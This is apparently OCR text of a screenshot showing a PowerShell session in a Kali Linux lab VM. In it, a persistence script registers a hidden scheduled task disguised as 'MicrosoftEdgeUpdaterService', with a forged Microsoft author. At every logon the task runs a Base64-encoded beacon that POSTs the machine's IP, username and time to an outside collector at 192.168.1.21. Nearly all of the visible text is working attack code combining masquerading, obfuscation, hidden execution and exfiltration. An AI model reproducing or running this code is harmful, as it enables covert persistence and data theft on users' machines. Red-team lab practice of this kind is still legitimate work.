 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Administrator: Windows PowerShell
File
tot
-rw
-rw
$
[*]
>> IP = `$ip
>> User = `$env:USERNAME
>> Time = (Get-Date).ToString()
>> }
>> Invoke-WebRequest -Uri 'http://192.168.1.21/collect' -Method POST -Body `$data -UseBasicParsing
>> Add-Content "`$env:TEMP\log.txt" "Beacon executed at: $(Get-Date)"
>> } catch {}
>> "@
>>
>> # ---------------------------------------
>> # 3. Encode to Base64 for -EncodedCommand
>> # ---------------------------------------
>> $bytes = [System.Text.Encoding]::Unicode.GetBytes($beaconScript)
>> $encodedCommand = [Convert]::ToBase64String($bytes)
>>
>> # ---------------------------------------
>> # 4. Create Scheduled Task (COM API)
>> # ---------------------------------------
>> $taskName = "MicrosoftEdgeUpdaterService"
>> $taskDescription = "Microsoft Edge Update Task (Telemetry)"
>>
>> $service = New-Object -ComObject "Schedule.Service"
>> $service.Connect()
>>
>> $rootFolder = $service.GetFolder("\")
>> $taskDef = $service.NewTask(0)
>>
>> # Metadata
>> $taskDef.RegistrationInfo.Description = $taskDescription
>> $taskDef.RegistrationInfo.Author = "Microsoft Corporation"
>>
>> # Trigger on user logon
>> $trigger = $taskDef.Triggers.Create(9)  # Logon Trigger
>> $trigger.UserId = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
>>
>> # Action: run encoded PowerShell
>> $action = $taskDef.Actions.Create(0)
>> $action.Path = "powershell.exe"
>> $action.Arguments = "-NoProfile -WindowStyle Hidden -EncodedCommand `"$encodedCommand`""
>>
>> # Settings
>> $taskDef.Settings.Enabled = $true
>> $taskDef.Settings.Hidden = $true
>> $taskDef.Settings.StartWhenAvailable = $true
>> $taskDef.Settings.DisallowStartIfOnBatteries = $false
>>
>> # Register the task (overwrite if exists)
>> $rootFolder.RegisterTaskDefinition($taskName, $taskDef, 6, $null, $null, 3, $null)
>>
>> Write-Host "[+] Task '$taskName' registered. Will run at next logon."
>>
Right Ctrl
1
89°F
Cloudy
Search
6:58 AM
6/3/2025